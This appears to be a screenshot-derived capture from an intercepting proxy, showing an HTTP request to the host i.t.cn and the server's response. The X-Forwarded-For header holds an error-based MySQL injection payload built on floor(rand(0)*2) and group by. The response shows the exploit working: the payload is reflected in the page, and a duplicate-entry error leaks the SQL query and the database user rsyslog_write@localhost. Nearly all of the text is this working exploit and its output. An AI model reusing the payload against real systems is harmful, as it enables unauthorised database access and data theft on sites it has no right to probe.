 Go Cancel < > Target: http://i.t.cn ?
Request
Raw Headers Hex
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
X-Forwarded-For: 127.0.0.1' union (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group by x)y) union select
'123
Referer: http://i.t.cn
Host: i.t.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
width=0 height=0 SRC="http://127.0.0.1' union (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group by x)y)
union select '123.1418538650.8493.20141214073050.539516.44.dnssina.com"></img><img width=0 height=0 SRC="http://127.0.0.1' union (select 1 from (select count(*),
concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group by x)y) union select
'123.1418538650.8493.20141214073050.366027.44.dnssina.com"></img></pre>
select errorSELECT client_ip FROM query_log
WHERE dname='127.0.0.1' union (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group
by x)y) union select '123.1418538650.8475.20141214073050.322028.44.dnssina.com'
Duplicate entry '1^^^rsyslog_write@localhost^^^' for key 'group_key'